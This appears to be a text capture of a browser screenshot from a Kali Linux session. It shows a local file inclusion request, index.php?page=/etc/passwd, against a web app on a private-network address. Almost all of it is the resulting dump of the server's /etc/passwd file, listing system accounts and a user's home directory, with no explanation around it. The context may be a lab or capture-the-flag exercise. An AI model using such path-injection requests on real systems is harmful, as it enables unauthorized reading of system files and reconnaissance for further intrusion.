 view-source:http://192.168.10.70/NAMARI/index.php?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
20 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
21 dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
22 messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
23 systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
24 pollinate:x:102:1::/var/cache/pollinate:/bin/false
25 polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
26 syslog:x:103:104::/nonexistent:/usr/sbin/nologin
27 uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin
28 tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
29 tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
30 landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin
31 fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
32 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
33 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
34 rodgar:x:1000:1000:rodgar:/home/rodgar:/bin/bash
35
36 <!DOCTYPE html>
37 <html lang="es">